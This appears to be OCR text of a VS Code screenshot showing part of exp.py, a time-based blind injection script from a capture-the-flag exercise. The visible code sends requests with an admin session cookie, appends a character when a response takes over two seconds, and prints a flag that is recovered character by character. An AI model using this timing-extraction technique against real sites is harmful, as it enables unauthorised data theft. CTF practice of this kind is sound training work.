 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) exp.py - Visual Studio Code
exp.py
C: > Users > 22391 > Desktop > exp.py > i
8 "Cookie":"PHPSESSID=snj334fpqtrjkiplrvpe5ka9n4; UserName=admin; PassWord=21232f297a57a5a74389
9 }
10 start_time = time.time()
11 requests.get(url=url,headers=headers)
12 end_time = time.time()
13 if end_time-start_time > 2:
14 flag += chr(j)
15 print("flag:"+flag)
16 break
17 print("over")
问题 输出 终端 调试控制台 Python
flag:flag{1c166a>a-9d1a-43b4-a2f
flag:flag{1c166a>a-9d1a-43b4-a2f2
flag:flag{1c166a>a-9d1a-43b4-a2f2-
flag:flag{1c166a>a-9d1a-43b4-a2f2-e
flag:flag{1c166a>a-9d1a-43b4-a2f2-e4
flag:flag{1c166a>a-9d1a-43b4-a2f2-e40
flag:flag{1c166a>a-9d1a-43b4-a2f2-e40-
flag:flag{1c166a>a-9d1a-43b4-a2f2-e40-f
flag:flag{1c166a>a-9d1a-43b4-a2f2-e40-f5
flag:flag{1c166a>a-9d1a-43b4-a2f2-e40-f53
flag:flag{1c166a>a-9d1a-43b4-a2f2-e40-f53c
flag:flag{1c166a>a-9d1a-43b4-a2f2-e40-f53cc
flag:flag{1c166a>a-9d1a-43b4-a2f2-e40-f53cce
flag:flag{1c166a>a-9d1a-43b4-a2f2-e40-f53cce6
flag:flag{1c166a>a-9d1a-43b4-a2f2-e40-f53cce6b
flag:flag{1c166a>a-9d1a-43b4-a2f2-e40-f53cce6b}
0 0 行 16，列 18 空格: 4 UTF-8 CRLF Python